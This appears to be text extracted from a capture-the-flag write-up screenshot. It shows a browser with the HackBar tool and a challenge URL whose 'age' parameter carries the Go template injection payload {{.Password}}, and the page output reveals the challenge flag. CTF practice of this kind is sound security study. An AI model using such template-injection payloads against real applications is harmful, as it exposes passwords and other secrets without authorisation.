 Hello Admin
Your Age: SCTF{E@zy_SIGn_Ch3eR!}
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28653/admin/index?id=0&age={{.Password}}